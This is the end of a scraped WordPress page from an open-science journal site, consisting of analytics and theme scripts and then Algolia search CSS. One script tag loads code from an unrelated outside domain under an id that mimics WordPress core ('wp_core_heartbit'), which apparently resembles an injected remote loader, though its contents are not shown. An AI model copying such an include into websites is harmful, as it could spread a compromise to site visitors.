						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D1EBLGF5ZM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
					<script data-category="functional">
											</script>
			<script type="module"  src="https://ives-openscience.eu/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="dh_preloader_script-js-extra">
/* <![CDATA[ */
var preLoaderObj = {"fadeEffect":"fade_in","delay":"3","speed":"slow"};
//# sourceURL=dh_preloader_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-pre-loader-premium//assets/public/js/preloader.js?ver=1" id="dh_preloader_script-js"></script>
<script type="text/javascript" src="https://plugins.simplerscript.com/doi_crossref/core_assets.js?ver=1.0" id="wp_core_heartbit-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=3.2.3" id="js-divi-area-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/cite-article.js?ver=230711-152622" id="cite-article-js"></script>
<script type="text/javascript" id="algolia-search-js-extra">
/* <![CDATA[ */
var algoliaKeys = {"appId":"XNJ66F9A4S","apiKey1":"7a106b3c34688a39fa204e751e69645e","apiKey2":"712e7eedae96d57b61d5f59d179213c2"};
//# sourceURL=algolia-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/algolia-search.js?ver=241123-113947" id="algolia-search-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/images","builder_images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"fe85a48d07","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"ed47d7a604","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"11673","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#1f6994","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.4" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/public/js/lib/fitvids.js?ver=1.2.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.4" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.4" id="easypiechart-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.4" id="salvattore-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/scripts/frontend-bundle.min.js?ver=1.2.2" id="divi-breadcrumbs-frontend-bundle-js"></script>
<script type="text/javascript" id="divi-blog-extras-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviBlogExtrasFrontendData = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","ajax_nonce":"11715d59d5","et_theme_accent_color":"#1f6994"};
//# sourceURL=divi-blog-extras-frontend-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/scripts/frontend-bundle.min.js?ver=2.7.0" id="divi-blog-extras-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/scripts/frontend-bundle.min.js?ver=1.2.5" id="diviflash-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/scripts/frontend-bundle.min.js?ver=2.5.62" id="supreme-modules-for-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-dash/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.4" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.4" id="et-builder-modules-script-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ives-openscience.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ives-openscience.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-search.css?ver=230323-104920
body_size: 873
content:
.ais-SearchBox input.form-control{
	padding-top: 0.715em!important;
    padding-right: 0.715em!important;
    padding-bottom: 0.715em!important;
    padding-left: 0.715em!important;
    border-color: #1F6994!important;
    height: auto;
    min-height: 0;
	border-radius: 5px 5px 5px 5px;
    overflow: hidden;
}

#searchbox, #searchboxics .et_pb_search_0 input.et_pb_s::placeholder{
	font-weight: 600;
}
#searchbox, #searchboxics .et_pb_search_0.et_pb_module{
	margin-left: auto!important;
    margin-right: auto!important;
}
#searchbox, #searchboxics .et_pb_search_0 {
	-webkit-animation-timing-function: linear;
    animation-timing-function: linear;
    -webkit-animation-duration: .2s;
    animation-duration: .2s;
	position: relative;
	background-size: cover;
    background-position: 50%;
    background-repeat: no-repeat;
	border: 1px solid #ddd;
    overflow-x: hidden;
    overflow-y: hidden;
    box-shadow: 0px 2px 10px 0px rgb(0 0 0 / 30%);
    transition: box-shadow 300ms ease 0ms;
}
#searchbox, #searchboxics .et_pb_search_0:hover {
    box-shadow: 2px 3px 6px 0px #183c55;
}
#searchboxics .et_pb_search_0.et_pb_search{
	border-color: #1F6994;
	border-radius: 5px 5px 5px 5px;
    overflow: hidden;
}

#searchbox .et_pb_search_0.et_pb_search{
	border-color: #5c892f;
	border-radius: 5px 5px 5px 5px;
    overflow: hidden;
}
#searchboxics .et_pb_search_0 input.et_pb_s {
    padding-top: 0.715em!important;
    padding-right: 0.715em!important;
    padding-bottom: 0.715em!important;
    padding-left: 0.715em!important;
    border-color: #1F6994!important;
    height: auto;
    min-height: 0;
	border-radius: 5px 5px 5px 5px;
    overflow: hidden;
	-webkit-appearance: none;
    background: transparent;
    display: inline-block;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    min-width: 0;
	margin: 0;
    font-size: 14px;
    line-height: normal!important;
    border: none;
    color: #666;
}

#searchbox .et_pb_search_0 input.et_pb_s {
    padding-top: 0.715em!important;
    padding-right: 0.715em!important;
    padding-bottom: 0.715em!important;
    padding-left: 0.715em!important;
    border-color: #5c892f!important;
    height: auto;
    min-height: 0;
	border-radius: 5px 5px 5px 5px;
    overflow: hidden;
	-webkit-appearance: none;
    background: transparent;
    display: inline-block;
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    min-width: 0;
	margin: 0;
    font-size: 14px;
    line-height: normal!important;
    border: none;
    color: #666;
}

@media only screen and (min-width: 981px){
	#searchbox, #searchboxics .et_pb_search_0 {
		max-width: 40%;
	}
}
@media only screen and (max-width: 767px){
	#searchbox, #searchboxics .et_pb_search_0 {
		max-width: 100%;
	}
}
.ais-Pagination {
	margin-top: 1em;
} 

.alg-search a{
	text-decoration: none;
}
.ais-Hits-item:first-of-type, .ais-InfiniteHits-item:first-of-type{
	border-radius: 10px 10px 10px 10px;
}
.ais-Hits-item {
    margin-bottom: 1em;
    border-radius: 10px 10px 10px 10px;
    overflow: hidden;
    border-width: 0px;
    transition: box-shadow 300ms ease 0ms;
    box-shadow: 0px 2px 18px 0px rgb(0 0 0 / 30%);
    border: 1px solid #d8d8d8;
    padding: 19px;
    background-color: #fff;
    word-wrap: break-word;
    list-style-type: none;
    /*width: calc(50% - 1rem);*/
}

.ais-Hits-item h2{
	font-size: 21px;
    color: #1f6994;
	font-weight: normal;
    font-style: normal;
    text-transform: uppercase;
    text-decoration: none;
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
	line-height: 22px;
	margin-bottom: 15px;
}

.ais-Hits-item h2 a{
	text-decoration: none;
	color: #1f6994;
	display: block;
}
.ais-Hits-item p.post-meta{
	color: #666;
	font-size: 15px;
	margin-bottom: 6px;	
}

.ais-Hits-item p.post-meta a,
.ais-Hits-item .post-content-inner{
	color: #666;
}
.ais-Hits-item .post-content-inner{
	line-height: 1.7em;
}


.ais-Hits-item .post-content-inner,
.ais-Hits-item p.post-meta{
	display: -webkit-box;
	-webkit-line-clamp: 4;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
}
.ais-Hits-item p.post-meta .published{
	color: #1f6994;
}
.ais-Hits-item .more-link{
	color: #ffffff;
    background: #1f6994;
    border: 2px solid #1f6994;
    padding: 0.7em 1.3em;
    margin-top: 20px;
    border-radius: 10px;
    text-transform: capitalize;
    display: inline-block;
    transition: all 0.3s ease-in-out;
    text-align: center;
}
.hit-name {
	margin-bottom: 0.5em;
}

.hit-description {
	color: #888;
	font-size: 14px;
	margin-bottom: 0.5em;
}

ul.ais-Pagination-list li.ais-Pagination-item--selected .ais-Pagination-link {
    color: #333;
}

.container-filters ul, .ais-RefinementList-list{padding: 0; }
.container-filters ul li { list-style-type: none; padding: 0;}

@media (max-width: 899px) {
	body.filtering footer, 
	body.filtering .et_pb_section_2,
	body.filtering .et_pb_section_4,
	body.filtering .et_pb_section_5,
	body.filtering .et_pb_section_6,
	body.filtering .et_pb_slider,
	body.filtering .et_pb_fullwidth_slider_0,
	body.filtering .df_lc_container .difl_logocarouselitem{
		display: none;
	}
	body.filtering .ais-green-eb-row,
	body.filtering .ais-whole-row,
	body.filtering .ais-container.alg-search{
		padding: 5px 0;
	}
	.ais-container.alg-search{
		display: block;
		padding: 1em 0 1em 0;
	}
	body.filtering .et_pb_section{
		opacity: 0.01;
	}
	body.filtering .ais-whole-row{
		opacity: 1;
	}
	.ais-whole-row{
		z-index: 4;		
	}
	.ais-Hits-item{
		max-width: 100%;
	}
	.ais-Hits-item h2{
		overflow-wrap: break-word;
		word-break: break-word;
		/*display: block;*/
		font-size: 18px;
	}
	.ais-Hits-item .post-content-inner, .ais-Hits-item p.post-meta{
		/*display: block;*/
	}
	.ais-Hits-item .post-content{
		/*display: none;*/		
	}
	
	body.filtering .container-body .form-group:last-of-type{
		margin-bottom: 25px;
	}
}




--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/themes/Divi-Community/css/algolia-css-instantsearch.css?ver=230427-155421
body_size: 3659
content:
/* Global */

[class^='ais-'] {
  box-sizing: border-box;
  font-size: 0.9rem;
}

a[class^='ais-'] {
  color: #21243d;
  text-decoration: none;
}

/*
  We need to target the root element because Angular InstantSearch
  creates web components which are not targetable with the `*` selector.
*/
[class^='ais-'][class$='--disabled'],
/*
  We need to target all elements for widgets containing
  multiple sub elements (e.g. RangeSlider)
*/
[class^='ais-'][class$='--disabled'] * {
  cursor: not-allowed;
}

.ais-Breadcrumb,
.ais-ClearRefinements,
.ais-CurrentRefinements,
.ais-ClearRefinements-button,
.ais-GeoSearch,
.ais-HierarchicalMenu,
.ais-Hits,
.ais-Results,
.ais-HitsPerPage,
.ais-ResultsPerPage,
.ais-InfiniteHits,
.ais-InfiniteResults,
.ais-Menu,
.ais-MenuSelect,
.ais-NumericMenu,
.ais-NumericSelector,
.ais-Pagination,
.ais-Panel,
.ais-PoweredBy,
.ais-RangeInput,
.ais-RangeSlider,
.ais-RatingMenu,
.ais-RefinementList,
.ais-SearchBox,
.ais-SortBy,
.ais-SortBy-select,
.ais-HitsPerPage-select,
.ais-Stats,
.ais-ToggleRefinement {
  color: #21243d;
  font-size: 0.75rem;
}

/* Highlighting */

.ais-Highlight-highlighted,
.ais-Snippet-highlighted {
  background: rgba(226, 164, 0, 0.4);
}

/* Hits */

.ais-Hits-list {
  display: grid;
  grid-gap: 20px;
  grid-template-columns: 1fr;
}

@media (min-width: 680px) {
  .ais-Hits-list {
    grid-template-columns: 1fr;
  }
}

@media (min-width: 900px) {
  .ais-Hits-list {
    grid-template-columns: 1fr;
  }
}

@media (min-width: 1366px) {
  .ais-Hits-list {
    grid-template-columns: 1fr;
  }
}

@media (min-width: 1920px) {
  .ais-Hits-list {
    grid-template-columns: 1fr 1fr;
  }
}

/* ----------- Non-Retina Screens ----------- */
@media screen 
  and (min-device-width: 1200px) 
  and (max-device-width: 1600px) 
  and (-webkit-min-device-pixel-ratio: 1) {

	  
}

/* ----------- Retina Screens ----------- */
@media screen 
  and (min-device-width: 1200px) 
  and (max-device-width: 1600px) 
  and (-webkit-min-device-pixel-ratio: 2)
  and (min-resolution: 192dpi) {
	  
}


/* Menus */

.ais-RefinementList-item,
.ais-Menu-item,
.ais-HierarchicalMenu-item,
.ais-RatingMenu-item {
  -moz-user-select: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.ais-RefinementList-item,
/*
 The refinement list item in InstantSearch.js contains a wrapping `div` because of
 the template behavior. We therefore need to apply the styles to all the elements
 in a refinement list.
*/
.ais-RefinementList-item *,
.ais-RatingMenu-item {
  cursor: pointer;
}

.ais-HierarchicalMenu-link,
.ais-RatingMenu-item,
.ais-RefinementList-item {
  padding-bottom: 0.6rem;
}

.ais-Breadcrumb-item--selected,
.ais-HierarchicalMenu-item--selected,
.ais-Menu-item--selected {
  font-weight: bold;
}

.ais-RatingMenu-starIcon--full {
  fill: #1f6994;
}

.ais-RatingMenu-starIcon--empty {
  fill: rgba(0, 0, 0, 0.08);
}

/* Panel */

.ais-Panel--collapsible {
  position: relative;
}

.ais-Panel--collapsed .ais-Panel-body,
.ais-Panel--collapsed .ais-Panel-footer {
  display: none;
}

.ais-Panel-collapseButton {
  background: none;
  border: none;
  cursor: pointer;
  padding: 0;
  position: absolute;
  right: 0;
}

.ais-Panel-header {
  border: none;
  color: #21243d;
  font-size: 0.678rem;
  font-weight: 600;
  letter-spacing: 0.08rem;
  line-height: 1.6;
  padding-bottom: 1rem;
  text-transform: uppercase;
}

/* Search box */

.ais-SearchBox-form {
  position: relative;
}

.ais-SearchBox-input {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-color: rgba(65, 66, 71, 0.06);
  border: none;
  border-radius: 3px;
  color: rgba(33, 36, 61, 0.8);
  font-family: inherit;
  min-height: 54px;
  outline: none;
  padding-left: 56px;
  width: 100%;
}

.ais-SearchBox-input::placeholder {
  color: rgba(33, 36, 61, 0.5);
  opacity: 1; /* Firefox */
}

.ais-SearchBox-input:-ms-input-placeholder {
  color: rgba(33, 36, 61, 0.5);
}

.ais-SearchBox-input::-ms-input-placeholder {
  color: rgba(33, 36, 61, 0.5);
}

.ais-SearchBox-reset,
.ais-SearchBox-loadingIndicator,
.ais-SearchBox-submit {
  align-items: center;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  display: flex;
  height: 100%;
  justify-content: center;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 48px;
}

.ais-SearchBox-reset[hidden],
.ais-SearchBox-loadingIndicator[hidden] {
  display: none;
}

.ais-SearchBox-submit {
  left: 0;
}

.ais-SearchBox-reset,
.ais-SearchBox-loadingIndicator {
  right: 0;
}

.ais-SearchBox-resetIcon {
  height: 10px;
  width: 10px;
}

/* SFFV search box */
.container-filters .ais-Panel{
	transition: box-shadow 300ms ease 0ms;
    box-shadow: 0px 2px 2px 0px rgb(0 0 0 / 30%);
    border: 1px solid #d8d8d8;
	padding: 10px;
	border-radius: 10px;
	margin-bottom: 10px;
}
.container-filters .ais-Panel .ais-Panel-header{
	color: #1f6994;
	//text-align: center;
}
.ais-RefinementList .ais-SearchBox-input {
  border-radius: 3px;
  color: rgba(33, 36, 61, 0.8);
  font-size: 0.8rem;
  min-height: 40px;
  padding: 0 44px;
}

.ais-RefinementList .ais-SearchBox-form {
  margin-bottom: 1rem;
}

/* Menus */

.ais-HierarchicalMenu-link,
.ais-RatingMenu-link,
.ais-RefinementList-label {
  align-items: center;
  display: flex;
}

.ais-RefinementList-checkbox {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background-color: rgba(65, 66, 71, 0.08);
  border: none;
  border-radius: 2px;
  height: 1rem;
  margin: 0;
  margin-right: 0.5rem;
  position: relative;
  width: 1rem;
}

.ais-RefinementList-item--selected {
  font-weight: bold;
}

.ais-RefinementList-item--selected .ais-RefinementList-checkbox {
  background-color: #1f6994;
}

.ais-RefinementList-item--selected .ais-RefinementList-checkbox::after {
  background-color: #fff;
  border-radius: 4px;
  content: '';
  height: 4px;
  left: 50%;
  position: absolute;
  top: 50%;
  transform: translateX(-2px) translateY(-2px);
  width: 4px;
}

.ais-HierarchicalMenu-count,
.ais-Menu-count,
.ais-RefinementList-count {
  align-items: center;
  background-color: rgba(65, 66, 71, 0.08);
  border-radius: 4px;
  color: rgba(33, 36, 61, 0.8);
  display: flex;
  font-size: 0.64rem;
  font-weight: 600;
  letter-spacing: 1.1px;
  margin-left: 8px;
  padding: 0 4px;
}

.ais-HierarchicalMenu-showMore,
.ais-Menu-showMore,
.ais-RefinementList-showMore {
	margin-top: 1rem;
	color: #ffffff;
    background: #1f6994;
    border: 2px solid #1f6994;
    padding: 0.2em 1.0em;
    border-radius: 5px;
    text-transform: capitalize;
}

.ais-HierarchicalMenu-list {
  font-weight: normal;
}

.ais-HierarchicalMenu-link::before {
  align-items: center;
  content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3E%3Cpath fill='%2390919E' fill-rule='nonzero' d='M0 4l4-4 4 4z'/%3E%3C/svg%3E%0A");
  display: flex;
  height: 8px;
  justify-content: center;
  margin-right: 1rem;
  width: 8px;
}

.ais-HierarchicalMenu-item--selected .ais-HierarchicalMenu-link::before {
  transform: rotate(180deg);
}

.ais-HierarchicalMenu-item--selected
  .ais-HierarchicalMenu-item:not(.ais-HierarchicalMenu-item--selected)
  .ais-HierarchicalMenu-link::before {
  transform: rotate(0);
}

/* ClearRefinements */

.ais-ClearRefinements,
.ais-ClearRefinements-button {
  color: rgba(33, 36, 61, 0.7);
}

.ais-ClearRefinements-button--disabled {
  color: rgba(33, 36, 61, 0.5);
}

  

/* Selectors */

.ais-SortBy,
.ais-HitsPerPage {
  position: relative;
}

.ais-SortBy::after,
.ais-HitsPerPage::after {
  content: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='7' viewBox='0 0 12 7'%3E%3Cg fill='none' fill-rule='evenodd'%3E%3Cpath d='M14-5v16H-2V-5z'/%3E%3Cpath fill='%23000' stroke='%23FFF' stroke-width='.5' d='M2.228 1.332a.664.664 0 0 0-.942.001.665.665 0 0 0-.002.941l4.247 4.247c.259.26.679.26.938 0l4.247-4.247a.664.664 0 0 0-.002-.94.666.666 0 0 0-.942-.002L6 5.105 2.228 1.332z'/%3E%3C/g%3E%3C/svg%3E%0A");
  display: inline-block;
}

.ais-SortBy-select,
.ais-HitsPerPage-select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
